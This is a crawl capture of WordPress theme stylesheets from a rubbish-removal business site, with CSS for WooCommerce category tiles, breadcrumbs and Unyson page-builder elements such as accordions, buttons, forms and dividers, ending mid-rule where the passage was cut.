/* Woocommerce Categories -- Title */

.woo-categories-category {
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
    padding: 0 1.25em 0 1.25em;
    color: #ffffff;
}
.woo-categories-high .woo-categories-category {
    padding: 0 0.5833em 0 0.5833em;
}

.woo-categories-category a {
    /* These are technically the same, but use both */
    overflow-wrap: break-word;
    word-wrap: break-word;
    -ms-word-break: break-all;
    /* This is the dangerous one in WebKit, as it breaks things wherever */
    word-break: break-all;
    /* Instead use this non-standard one: */
    word-break: break-word;
    /* Adds a hyphen where the word breaks, if supported (No Blink) */
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
}
.woo-categories-category a,
.woo-categories-category a:focus,
.woo-categories-category a:active {
    color: #ffffff;
}
.woo-categories-category a:hover {
    color: #b0aead;
}

.footer .woo-categories-category a,
.footer .woo-categories-category a:focus,
.footer .woo-categories-category a:active {
    color: #ffffff;
}
.footer .woo-categories-category a:hover {
    color: #b0aead;
}

/* Woocommerce Categories -- Count */

.woo-categories-count {
    font-family: "Montserrat", sans-serif;
    font-size: 10px;
    font-size: 1rem;
    text-transform: uppercase;
    margin-top: 15px;
    color: #ffffff;
}

/* Animate/Transition */

.woo-categories-item-content,
.woo-categories-item-content:hover,
.woo-categories-item-content .overlay,
.woo-categories-item-content:hover .overlay {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/**
 * Responsive and widget placements
 */

/* Secondary / left/right site sidebar */

.widget-width__side .woo-categories-item {width: 100% !important;}
.widget-width__side .woo-categories-high {height: 150px;}
.widget-width__side .woo-categories-low {height: 150px;}

/* Mobile small 240px */

@media screen and (min-width: 15em) {

    /* main */

    .woo-categories-category,
    .woo-categories-high .woo-categories-category {
        font-size: 24px;
        font-size: 2.4rem;
        padding: 0 0.3889em 0 0.3889em;
    }
    .woo-categories-high {height: 150px;}
    .woo-categories-low {height: 150px;}

    /* width__side */

    .widget-width__side .woo-categories-category,
    .widget-width__side .woo-categories-high .woo-categories-category {
        font-size: 24px;
        font-size: 2.4rem;
        padding: 0 0.3889em 0 0.3889em;
    }
}

/* Mobile small 320px */

@media screen and (min-width: 20em) {}

/* Mobile Large 620px */

@media screen and (min-width: 38.75em) {}

/* Tablet Small 740px */

@media screen and (min-width: 46.25em) {}

@media screen and (min-width: 768px) {
    .woo-categories-high .woo-categories-category {
        font-size: 37px;
        font-size: 3.7rem;
        padding: 0 0.5833em 0 0.5833em;
    }
    .woo-categories-high {height: 380px;}
    .woo-categories-low {height: 190px;}
}

/* Tablet Large 880px */

@media screen and (min-width: 55em) {}

/* Desktop Small 955px */

@media screen and (min-width: 59.6875em) {}

@media screen and (min-width: 992px) {}

/* Desktop Medium 1100px */

@media screen and (min-width: 68.75em) {
    .woo-categories-high .woo-categories-category {
        font-size: 51px;
        font-size: 5.1rem;
        padding: 0 0.3889em 0 0.3889em;
    }
}

/* Desktop Large 1240px */

@media screen and (min-width: 77.5em) {}

/* Desktop X-Large 1403px */

@media screen and (min-width: 87.6875em) {}

.shortcode-widget-area .widget_woo_categories > .row {
    margin-left: 0;
    margin-right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.3.7
body_size: 259
content:
.breadcrumbs {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
}

.breadcrumbs span {
    display: inline-block;
}

.breadcrumbs span a {
    color: #433f3e;
}

.breadcrumbs span a:hover {
    color: #71ba09;
}

.breadcrumbs span.last-item {
    color: #433f3e;
}

.breadcrumbs span.separator {
    font-size: 10px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1;
    vertical-align: top;
    margin: 8px 14px 0 14px;
    padding: 0 0 0 0;
    color: #c3c2c2;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/mods/mod-post-format-chat/post-format-chat.css?ver=6.3.7
body_size: 185
content:
.single .chat-transcript {
    margin-bottom: 24px;
}
.chat-transcript .chat-author {
	float: left;
}
.chat-transcript .chat-row,
.chat-transcript .chat-row:last-child {
	margin-bottom: 12px;
}
.chat-transcript .chat-row p {
    margin-bottom: 0;
}
.chat-transcript .chat-row p + p {
    margin-top: 12px;
}
.chat-transcript .chat-row.chat-speaker-2 {
	background: #e5e5e5;
	padding: 6px 20px;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/css/unyson.css?ver=6.3.7
body_size: 7062
content:
/**
 * 16.0 Unyson Page Builder
 */

/**
 * 16.1 Unyson Layout Elements
 */

.fw-col-xs-1, .fw-col-sm-1, .fw-col-md-1, .fw-col-lg-1, .fw-col-xs-2, .fw-col-sm-2, .fw-col-md-2, .fw-col-lg-2, .fw-col-xs-3, .fw-col-sm-3, .fw-col-md-3, .fw-col-lg-3, .fw-col-xs-4, .fw-col-sm-4, .fw-col-md-4, .fw-col-lg-4, .fw-col-xs-5, .fw-col-sm-5, .fw-col-md-5, .fw-col-lg-5, .fw-col-xs-6, .fw-col-sm-6, .fw-col-md-6, .fw-col-lg-6, .fw-col-xs-7, .fw-col-sm-7, .fw-col-md-7, .fw-col-lg-7, .fw-col-xs-8, .fw-col-sm-8, .fw-col-md-8, .fw-col-lg-8, .fw-col-xs-9, .fw-col-sm-9, .fw-col-md-9, .fw-col-lg-9, .fw-col-xs-10, .fw-col-sm-10, .fw-col-md-10, .fw-col-lg-10, .fw-col-xs-11, .fw-col-sm-11, .fw-col-md-11, .fw-col-lg-11, .fw-col-xs-12, .fw-col-sm-12, .fw-col-md-12, .fw-col-lg-12, .fw-col-xs-15, .fw-col-sm-15, .fw-col-md-15, .fw-col-lg-15 {
    min-height: initial; /* reset 1px height */
}

/* unyson */

.is_unyson_page_builder {
    max-width: 100%;
}

.post-container.sleft .unyson_content,
.post-container.sright .unyson_content {
    padding-left: 0;
    padding-right: 0;
}
.unyson_fullwidth.fw-container-no .container {
    overflow: hidden;
    padding-right: 0;
    padding-left: 0;
    width: 100%;
}

.fw-page-builder-content .container {
    max-width: 100%;
}

@media (min-width: 768px) {
    .post-container.snone .unyson_content {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .post-container.snone .unyson_content {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .post-container.snone .unyson_content {
        width: 1200px;
    }
}

.section-bg-image-cover {
    background-position: center center !important;
    background-size: cover !important;
}
.section-bg-image-cover-totop {
    background-position: top center !important;
    background-size: cover !important;
}
.section-bg-image-parallax {
    background-attachment: fixed !important;
    background-position: center center !important;
    background-size: cover !important;
}

@media (max-width: 767px) {
    .section-bg-image-parallax {
        background-attachment: scroll !important;
    }
}

.section-dark-bg {}
.section-wide-12 {}
@media (min-width: 768px) {
    .section-wide-1x2 .fw-col-sm-6 + .fw-col-sm-6 {
        padding-left: 50px;
    }
}
.section-wide-1x2 .fw-col-sm-6 + .fw-col-sm-6 {}
@media (max-width: 767px) {
    .section-bg-hide-on-mobile {
        background-image: none !important;
    }
}

/* Section bg image overlay */
.fw-main-row {
    position: relative;
}
.bg-image-overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.9;
}

.google-map,
.map-canvas{
    min-height: 390px;
    max-height: 390px;
}
@media (max-height: 600px) {
    .google-map,
    .map-canvas {
        min-height: 390px;
        max-height: 390px;
    }
}
@media (max-height: 400px) {
    .google-map,
    .map-canvas {
        min-height: 200px;
        max-height: 200px;
    }
}
.fw-main-row.gmap-background {
    position: relative;
}
.fw-main-row.gmap-background .google-map,
.fw-main-row.gmap-background .map-canvas {
    max-height: 100%;
    min-height: 100%;
}
.fw-main-row.gmap-background .google-map {
    position: absolute;
    left: 0; top: 0; right: 0; bottom: 0;
    width: 100%; height: 100%;
    z-index: -1;
}
.fw-main-row.gmap-background .map-canvas {
    width: 100%; height: 100%;
}

.fw-main-row .fw-container-fluid .container .fw-row .fw-map .fw-map-canvas {
    border-radius: 30px;
}

/**
 * 16.2 Unyson Content Elements
 */

/*  - Accordion
    - Button
    - Calendar
    - Call To Action
    - Contact Form
    - Divider
    - Icon
    - Icon Box
    - Map
    - Notification
    - Special Heading
    - Table
    - Tabs
    - Team Member
    - Testimonials
    - Text Block
    - Widget Area   */

/* Accordion */

.fw-accordion {
    border: none;
}
.fw-accordion .fw-accordion-title {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    border-radius: 3px;
    border-top: none;
    padding: 12px 31px 12px 31px;
    background-color: #eeeeee;
    color: #433f3e;
}
.fw-accordion .fw-accordion-title .ui-icon {
    display: none;
}
.fw-accordion .fw-accordion-title:before {
    font-family: 'FontAwesome';
    content: '\f003';
    display: inline-block;
    font-size: 18px;
    font-weight: 400;
    line-height: 1;
    vertical-align: middle;
    margin-top: -4px;
    margin-right: 14px;
    color: #71ba09;
}
.fw-accordion .fw-accordion-title:after {
    content: '+';
    font-size: 21px;
    font-size: 2.1rem;
    font-weight: 400;
    display: block;
    position: absolute;
    top: 8px;
    right: 30px;
}
.fw-accordion .fw-accordion-title.ui-state-active {
    border-radius: 3px 3px 0 0;
    background-color: #71ba09;
    color: #ffffff;
}
.fw-accordion .fw-accordion-title.ui-state-active:before {
    color: #ffffff;
}
.fw-accordion .fw-accordion-title.ui-state-active:after {
    content: '-';
}
.fw-accordion .fw-accordion-content {
    padding-top: 24px;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    border-radius: 0 0 3px 3px;
    background-color: #eeeeee;
    color: #666666;
}
.fw-accordion .fw-accordion-content > p {
    padding: 0 30px 24px 30px;
}
.fw-accordion .fw-accordion-content + .fw-accordion-title {
    margin-top: 12px;
}

/* Button */

.fw-btn {
    display: inline-block;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    height: 48px;
    border-radius: 3px;
    padding: 12px 30px;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    cursor: pointer;
    outline: none;
    border: none;
    margin-bottom: 0;
    background-image: none;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;

    -webkit-appearance: initial;
}
.fw-btn span {
    display: block;
}
.fw-btn:hover,
.fw-btn:focus,
.fw-btn:active {
    box-shadow: none;
    text-decoration: none;
    outline: none;
    opacity: 1;
}
.fw-btn i {
    margin: 0;
}

/* Button Style 1 */

.fw-btn-1 {

    /* btn colors */
    background-color: #959ca3;
    color: #ffffff;
}

.fw-btn-1:hover,
.fw-btn-1:focus {
    background-color: #71ba09;
    color: #ffffff;
}

.fw-btn-1.fw-btn-black {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}

.fw-btn-1.fw-btn-black:hover,
.fw-btn-1.fw-btn-black:focus {
    background-color: #71ba09;
    color: #ffffff;
}

.fw-btn-1.fw-btn-violet {
    background-color: #947dc8;
    border-color: #947dc8;
    color: #ffffff;
}

.fw-btn-1.fw-btn-green {
    background-color: #71ba09;
    border-color: #71ba09;
    color: #ffffff;
}

.fw-btn-1.fw-btn-red {
    background-color: #cb1e1b;
    border-color: #cb1e1b;
    color: #ffffff;
}

.fw-btn-1.fw-btn-violet:hover,
.fw-btn-1.fw-btn-violet:focus,
.fw-btn-1.fw-btn-green:hover,
.fw-btn-1.fw-btn-green:focus,
.fw-btn-1.fw-btn-red:hover,
.fw-btn-1.fw-btn-red:focus {
    background-color: #000000;
    color: #ffffff;
}

.fw-btn-1.fw-btn-black:active,
.fw-btn-1.fw-btn-violet:active,
.fw-btn-1.fw-btn-green:active,
.fw-btn-1.fw-btn-red:active {
    box-shadow: none;
}

/* Calendar */

.fw-shortcode-calendar-wrapper .page-header h3 {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
    color: #565a5e;
}
.fw-shortcode-calendar-wrapper .btn-group {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
    margin-right: 0;
}
.fw-shortcode-calendar-wrapper .btn-group button[data-calendar-nav] {
    height: 29px;
    color: #565a5e;
}
.fw-shortcode-calendar-wrapper .btn-group button[data-calendar-nav]:hover {
    color: #797f85;
}
.fw-shortcode-calendar > .cal-row-head {
    border-right: 1px solid #71ba09;
}
.cal-row-fluid.cal-row-head [class*="cal-cell"] {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
    text-transform: none;
    border-right: 1px solid #71ba09;
    border-bottom: 1px solid #71ba09;
    background-color: #71ba09;
    color: #ffffff;
}

.cal-year-box [class*="span"],
.cal-month-box [class*="cal-cell"] {
    background-color: #ffffff;
}
.cal-month-day.event-day {
    background-color: #eeeeee;
    color: #565a5e;
}
.cal-month-box [class*="cal-cell"]:hover span[data-cal-date], 
.cal-month-day.event-day span[data-cal-date] {
    color: #565a5e;
}
.cal-month-day.event-day .list-events {
    color: #797f85;
}
.cal-month-day.cal-day-today .list-events {
    color: #ffffff;
}
span[data-cal-date] {
    color: #797f85;
}
.cal-day-today span[data-cal-date], 
.cal-day-today.event-day span[data-cal-date] {
    color: #ffffff;
}
.cal-year-box .row-fluid,
.cal-month-box .cal-row-fluid {
    border-bottom: none;
    border-right: solid 1px #d9dadc;
}
.cal-year-box [class*="span"],
.cal-month-box [class*="cal-cell"] {
    border: solid 1px #d9dadc;
    border-top: none;
    border-right: none;
}
.cal-day-today,
.cal-day-today.event-day {
    background-color: #71ba09;
}
#cal-slide-box {
    border-bottom: solid 1px #d9dadc;
}
#cal-slide-content {
    background-color: #565a5e;
    color: #ffffff;
}
#cal-slide-content a.event-item {
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
    color: #ffffff;
}
.fw-shortcode-calendar .cal-month-box .day-highlight{
    border: solid 1px #d9dadc;
    border-top: none;
    border-right: none;
}
#cal-slide-tick {
    top: -1px;
    border-top: solid 11px #eeeeee;
}
.cal-year-box [class*="span"]:hover,
.cal-month-box [class*="cal-cell"]:hover {
    background-color: #eeeeee;
}

/* Call To Action */


.fw-call-to-action {
    border: none;
    border-radius: 0;
    padding: 0;
    display: table;
    width: 100%;
}

.fw-call-to-action .fw-action-content h2 {
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 30px;
    color: #71ba09;
}

.fw-call-to-action .fw-action-content p {
    margin-bottom: 0;
    max-width: 780px;
}

.fw-call-to-action .fw-action-content p + p {
    margin-top: 30px;
}

/* Contact Form */

div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .fw-row {
    margin-left: -7px;
    margin-right: -7px;
}

div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .fw-row [class^="fw-col-"] {
    padding-left: 7px;
    padding-right: 7px;
}

div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-text,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-gap,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-textarea,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-select,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-upload,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-date,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-time,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-multiple,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-rating,
div[class*='fw-col-sm-'] > .form-wrapper .wrap-forms .field-table {
    margin-bottom: 12px;
}

div[class*='fw-col-sm-'] > .form-wrapper input[type="submit"] {
    margin-top: 12px;
}

.wrap-forms textarea {
    resize: none;
    height: 192px;
}
.wrap-forms .header.title {
    background: transparent;
    height: auto;
    text-align: center;
    z-index: 1;
}
.wrap-forms .header.title h2 + p {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.0715;
    margin-top: -24px;
}
.wrap-forms label {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 2.1429;
    margin-bottom: 0;
    color: #292a2e;
}
.wrap-forms label.label--hide {
    display: none;
}
.wrap-forms .field-text,
.wrap-forms .field-gap,
.wrap-forms .field-textarea,
.wrap-forms .field-select,
.wrap-forms .field-upload,
.wrap-forms .field-date,
.wrap-forms .field-time,
.wrap-forms .field-multiple,
.wrap-forms .field-rating,
.wrap-forms .field-table {
    margin-bottom: 24px;
}
.wrap-forms .field-text input + p,
.wrap-forms .field-select select + p,
.wrap-forms .field-select .bootstrap-select + p,
.wrap-forms .field-textarea textarea + p {
    margin-bottom: 0;
}
.wrap-forms .field-text input + p em,
.wrap-forms .field-select select + p em,
.wrap-forms .field-select .bootstrap-select + p em,
.wrap-forms .field-textarea textarea + p em {
    font-size: 12px;
    font-size: 1.2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.25;
}

/* checkbox / radio */

.wrap-forms .custom-checkbox input,
.wrap-forms .custom-radio input {
    margin-top: -2px;
}

/* input / select / textarea */

.wrap-forms .btn-group.bootstrap-select {
    margin-bottom: 0;
}
.wrap-forms .btn.dropdown-toggle.selectpicker.btn-default {
    margin-top: 0;
}
.wrap-forms input,
.wrap-forms select {
    height: auto;
}
.wrap-forms input,
.wrap-forms select,
.wrap-forms textarea {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
}

.wrap-forms input[type="text"],
.wrap-forms input[type="email"],
.wrap-forms input[type="url"],
.wrap-forms input[type="password"],
.wrap-forms input[type="search"],
.wrap-forms select,
.wrap-forms textarea {
    border-color: #dfdfdf;
    background-color: #ffffff;
    color: #999999;
    padding: 10px 19px;
    width: 100%;
}

.wrap-forms input[type="text"]:focus,
.wrap-forms input[type="email"]:focus,
.wrap-forms input[type="url"]:focus,
.wrap-forms input[type="password"]:focus,
.wrap-forms input[type="search"]:focus,
.wrap-forms select:focus,
.wrap-forms textarea:focus {
    border-color: #c1c1c1;
}

.form-wrapper input[type="submit"] {
    background-color: #71ba09;
    color: #ffffff;
}
.form-wrapper input[type="submit"]:hover,
.form-wrapper input[type="submit"]:active {
    background-color: #242628;
    color: #ffffff;
}

/* contact form dark section */

.section-dark-bg .wrap-forms input[type="text"],
.section-dark-bg .wrap-forms input[type="email"],
.section-dark-bg .wrap-forms input[type="url"],
.section-dark-bg .wrap-forms input[type="password"],
.section-dark-bg .wrap-forms input[type="search"],
.section-dark-bg .wrap-forms select,
.section-dark-bg .wrap-forms textarea {
    border-color: #ffffff;
    background-color: #ffffff;
    color: #999999;
}
.section-dark-bg .wrap-forms input[type="text"]:focus,
.section-dark-bg .wrap-forms input[type="email"]:focus,
.section-dark-bg .wrap-forms input[type="url"]:focus,
.section-dark-bg .wrap-forms input[type="password"]:focus,
.section-dark-bg .wrap-forms input[type="search"]:focus,
.section-dark-bg .wrap-forms select:focus,
.section-dark-bg .wrap-forms textarea:focus {
    border-color: #dfdfdf;
    background-color: #ffffff;
    color: #999999;
}

.section-dark-bg .form-wrapper input[type="submit"] {
    border: solid 2px #ffffff;
    background-color: transparent;
    color: #ffffff;
}
.section-dark-bg .form-wrapper input[type="submit"]:hover,
.section-dark-bg .form-wrapper input[type="submit"]:active {
    border: solid 2px #1e1e1e;
    background-color: #1e1e1e;
    color: #ffffff;
}

/* contact form alter 2 */

.contact-form.cf-type2 {
}

.contact-form.cf-type2 .wrap-forms {
    width: 70%;
    padding-right: 12px;
    display: inline-block;
    vertical-align: top;
}

.contact-form.cf-type2 .wrap-forms + div {
    width: 30%;
    display: inline-block;
    vertical-align: top;
}

.contact-form.cf-type2 .wrap-forms + div input[type="submit"] {
    display: block;
    width: 100%;
    margin: 0 !important;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
}

@media screen and (min-width: 46.25em) {

}
@media screen and (min-width: 55em) {

}
@media screen and (min-width: 59.6875em) {

}
@media screen and (min-width: 68.75em) {

}
@media screen and (min-width: 77.5em) {

}

/* placeholders */

.wrap-forms input:-moz-placeholder,
.wrap-forms textarea:-moz-placeholder{
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
    text-transform: inherit;
    font-style: inherit;
}
.wrap-forms input::-moz-placeholder,
.wrap-forms textarea::-moz-placeholder{
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
    text-transform: inherit;
    font-style: inherit;
}
.wrap-forms input:-ms-input-placeholder,
.wrap-forms textarea:-ms-input-placeholder{
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
    text-transform: inherit;
    font-style: inherit;
}
.wrap-forms input::-webkit-input-placeholder,
.wrap-forms textarea::-webkit-input-placeholder{
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
    text-transform: inherit;
    font-style: inherit;
}
.wrap-forms input:focus::-webkit-input-placeholder {
    color: inherit;
}
.wrap-forms textarea:focus::-webkit-input-placeholder {
    color: inherit;
}

/* Unyson forms messages */

.fw-flash-messages {
    margin: 10px;
    padding: 0 10px;
    border-radius: 3px;
    border: solid 2px #dfdfdf;
}

.fw-flash-messages ul {
    list-style: none;
    padding: 0;
    margin: 10px 0;
}

.fw-flash-messages .fw-flash-type-error {
}


ul.fw-form-errors {
    list-style: none;
    padding: 0;
}

ul.fw-form-errors li::before {
    content: '';
}

/* Icon */

.fw-icon i {
    color: #71ba09;
}

/* Icon Box / Services */

.fw-iconbox {
    padding: 0;
}
[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-size: inherit;
    font-style: inherit;
    margin-left: auto;
}
.fw-option-type-icon [class^="flaticon-"]:before,
.fw-option-type-icon [class*=" flaticon-"]:before,
.fw-option-type-icon [class^="flaticon-"]:after,
.fw-option-type-icon [class*=" flaticon-"]:after {
    margin-left: auto;
}

/* icon above */

.fw-iconbox-1 {
    padding: 0 22px;
}
.fw-iconbox-1 .fw-iconbox-image {
    height: 48px;
    width: 48px;
    margin-bottom: 24px;
    color: #71ba09;
}
.fw-iconbox-1 .fw-iconbox-image .fa,
.fw-iconbox-1 .fw-iconbox-image [class^="icon-"],
.fw-iconbox-1 .fw-iconbox-image [class*=" icon-"],
.fw-iconbox-1 .fw-iconbox-image [class^="flaticon-"],
.fw-iconbox-1 .fw-iconbox-image [class*=" flaticon-"] {
    font-size: 36px;
    line-height: 1;
}
.fw-iconbox-1 .fw-iconbox-title h3 {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    margin-top: 0;
    margin-bottom: 12px;
    color: #433f3e;
}
.fw-iconbox-1 .fw-iconbox-text {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    padding: 0;
    color: #666666;
}

/* icon above type 2 */

.fw-iconbox-1.--type2 {}

/* icon left */
.fw-iconbox-2 .fw-iconbox-title h3 {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    margin-bottom: 12px;
    color: #433f3e;
}
.fw-iconbox-2 .fw-iconbox-text {
    clear: both;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    padding: 0;
    max-width: 380px;
    color: #666666;
}
.fw-iconbox-2 .fw-iconbox-image {
    float: left;
    width: 48px;
    height: 48px;
    font-size: 36px;
    text-align: center;
    vertical-align: top;
    margin-bottom: 24px;
    color: #71ba09;
}
.fw-iconbox-2 .fw-iconbox-image .fa,
.fw-iconbox-2 .fw-iconbox-image [class^="icon-"],
.fw-iconbox-2 .fw-iconbox-image [class*=" icon-"] {
    font-size: 20px;
    line-height: 40px;
    color: #71ba09;
}
.fw-iconbox-2 .fw-iconbox-aside {
    overflow: hidden;
    margin-left: 65px;
}
.fw-iconbox-2 + .fw-divider-line > hr {
    margin-top: 10px;
    margin-bottom: 14px;
    background-color: #d4d5d7;
}

/* icon left type 2 */

.fw-iconbox-2.--type2 {}


/* Section Info boxes */

.section-info-box .fw-row > div {
    padding: 0;
}

@media (max-width: 1199px) {

    .section-info-box .fw-row > div {
        width: 50%;
    }

}

@media (max-width: 768px) {

    .section-info-box .fw-row > div {
        width: 100%;
    }

}

.section-info-box .fw-iconbox-1 {
    padding: 60px 40px;
}
.section-info-box .fw-iconbox-1 .fw-iconbox-image {
    height: auto;
    background-color: transparent;
    color: #71ba09;
}

.section-info-box .fw-iconbox-1 .fw-iconbox-image .fa {
    font-size: 30px;
    font-size: 3rem;
    line-height: 1;
}

.section-info-box .fw-iconbox-1 {
    background-color: transparent;
}

.section-info-box .fw-iconbox-1 .fw-iconbox-title h3 {
    font-size: 40px;
    font-size: 4rem;
    font-weight: 500;
    line-height: 1.125;
    margin-bottom: 0;
    color: #ffffff;
}

.section-info-box .fw-iconbox-1 .fw-iconbox-text p {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 500;
    line-height: 1.5;
    color: #ffffff;
}

.section-info-box .fw-iconbox-1:hover {
    background-color: rgba(226, 0, 26, 0.5);
}

.section-info-box .fw-iconbox-1:hover .fw-iconbox-image .fa {
    color: #292a2e;
}

/* services alter */

.section-services-alt .fw-heading {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.section-services-alt .fw-row {
    overflow: hidden;
}
@media (min-width: 1200px) {
    .section-services-alt .fw-row .fw-col-sm-3 {
        border-top: solid 1px rgba(255, 255, 255, 0.1);
        border-bottom: solid 1px rgba(255, 255, 255, 0.1);
        margin-top: -1px;
    }
    .section-services-alt .fw-row:nth-child(even) .fw-col-sm-3 {
        margin-bottom: -1px;
    }
    .section-services-alt .fw-row:nth-child(odd) .fw-col-sm-3 {}
    .section-services-alt .fw-row .fw-col-sm-3 + .fw-col-sm-3 {
        border-left: solid 1px rgba(255, 255, 255, 0.1);
    }
}
.section-services-alt .fw-heading-h1.fw-heading-w-subtitle .fw-special-title {
    font-size: 24px;
    line-height: 1;
    margin-bottom: 24px;
    color: #ffffff;
}
.section-services-alt .fw-iconbox-1 {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: transparent;
}
.section-services-alt .fw-iconbox-1 .fw-iconbox-image {
    margin-bottom: 15px;
    background-color: transparent;
}
.section-services-alt .fw-iconbox-1 .fw-iconbox-image .fa {
    color: #71ba09;
}
.section-services-alt .fw-iconbox-1 .fw-iconbox-title h3 {
    margin-bottom: 15px;
    color: #ffffff;
}

.fw-heading.fw-heading-icon .fw-special-title:after {
    content: '';
    display: block;
    height: 6px;
    width: 34px;
    margin-top: 18px;
    background: url(../images/title-icon.png) 0 0 no-repeat;
}
.fw-heading.fw-heading-icon.fw-heading-center .fw-special-title:after {
    margin-left: auto;
    margin-right: auto;
}

/* Map */

.fw-map-canvas .infowindow-thump img {
    margin-top: 4px;
}
.fw-map-canvas .infowindow a {
    color: #71ba09;
}
.fw-map-canvas .infowindow-title {
    line-height: 24px;
}
.fw-map-canvas .infowindow-description {
    font-style: normal;
}

/* Divider */

/* Predefined */

.fw-divider-space.space-05x {margin-top: 12px;}
.fw-divider-space.space-10x {margin-top: 24px;}
.fw-divider-space.space-15x {margin-top: 24px;}
.fw-divider-space.space-20x {margin-top: 24px;}
.fw-divider-space.space-25x {margin-top: 24px;}
.fw-divider-space.space-30x {margin-top: 36px;}
.fw-divider-space.space-35x {margin-top: 36px;}
.fw-divider-space.space-40x {margin-top: 36px;}
.fw-divider-space.space-50x {margin-top: 48px;}

@media (min-width: 768px) {

    .fw-divider-space.space-05x {margin-top: 12px;}
    .fw-divider-space.space-10x {margin-top: 24px;}
    .fw-divider-space.space-15x {margin-top: 24px;}
    .fw-divider-space.space-20x {margin-top: 24px;}
    .fw-divider-space.space-25x {margin-top: 24px;}
    .fw-divider-space.space-30x {margin-top: 36px;}
    .fw-divider-space.space-35x {margin-top: 36px;}
    .fw-divider-space.space-40x {margin-top: 48px;}
    .fw-divider-space.space-50x {margin-top: 48px;}

}

@media (min-width: 768px) {

    .fw-divider-space.space-05x {margin-top: 12px;}
    .fw-divider-space.space-10x {margin-top: 24px;}
    .fw-divider-space.space-15x {margin-top: 36px;}
    .fw-divider-space.space-20x {margin-top: 48px;}
    .fw-divider-space.space-25x {margin-top: 48px;}
    .fw-divider-space.space-30x {margin-top: 48px;}
    .fw-divider-space.space-35x {margin-top: 72px;}
    .fw-divider-space.space-40x {margin-top: 72px;}
    .fw-divider-space.space-50x {margin-top: 72px;}

}

@media (min-width: 1024px) {

    .fw-divider-space.space-05x {margin-top: 12px;}
    .fw-divider-space.space-10x {margin-top: 24px;}
    .fw-divider-space.space-15x {margin-top: 36px;}
    .fw-divider-space.space-20x {margin-top: 48px;}
    .fw-divider-space.space-25x {margin-top: 72px;}
    .fw-divider-space.space-30x {margin-top: 84px;}
    .fw-divider-space.space-35x {margin-top: 96px;}
    .fw-divider-space.space-40x {margin-top: 108px;}
    .fw-divider-space.space-50x {margin-top: 108px;}

}

@media (min-width: 1200px) {

    .fw-divider-space.space-05x {margin-top: 12px;}
    .fw-divider-space.space-10x {margin-top: 24px;}
    .fw-divider-space.space-15x {margin-top: 36px;}
    .fw-divider-space.space-20x {margin-top: 48px;}
    .fw-divider-space.space-25x {margin-top: 72px;}
    .fw-divider-space.space-30x {margin-top: 84px;}
    .fw-divider-space.space-35x {margin-top: 96px;}
    .fw-divider-space.space-40x {margin-top: 108px;}
